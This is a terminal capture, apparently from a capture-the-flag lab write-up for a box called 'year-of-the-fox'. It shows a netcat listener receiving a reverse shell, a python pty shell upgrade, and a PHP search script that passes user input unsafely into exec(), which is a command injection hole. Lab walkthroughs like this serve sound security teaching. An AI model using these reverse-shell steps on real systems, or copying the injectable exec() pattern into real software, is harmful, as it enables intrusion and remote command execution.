 akame@vm-ubuntu:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.182.225 54172
/bin/sh: 0: can't access tty; job control turned off
$ /usr/bin/python3.6 -c 'import pty;pty.spawn("/bin/bash")'
www-data@year-of-the-fox:/var/www/html/assets/php$ cat  search.php
cat  search.php
<?php
        if($_SERVER["REQUEST_METHOD"] != "POST"){
                echo "Uh oh, something went wrong!";
        } else {
                $target = json_decode(file_get_contents("php://input"));
                if (strpos($target->target, "&") !== false || strpos($target->target, "$") !==false){
                        echo json_encode(["Invalid Character"]);
                        exit();
                }
                $query = exec("find ../../../files/* -iname \"*$target->target*\" | xargs");
                if (strlen($query) < 1){
                        echo json_encode(["No file returned"]);
                } else{
                        $queryArr = explode(" ", $query);
                        foreach($queryArr as $key => $tmp){
                                $queryArr[$key] = str_replace("../../../files/", "", $tmp);
                        }
                        echo json_encode($queryArr);
                }
        }
?>
www-data@year-of-the-fox:/var/www/html/assets/php$ ls -la
ls -la
total 12
drwxr-xr-x 2 root root 4096 Jun 22  2020 .
drwxr-xr-x 7 root root 4096 May 31  2020 ..
-rw-r--r-- 1 root root  650 Jun 22  2020 search.php
www-data@year-of-the-fox:/var/www/html/assets/php$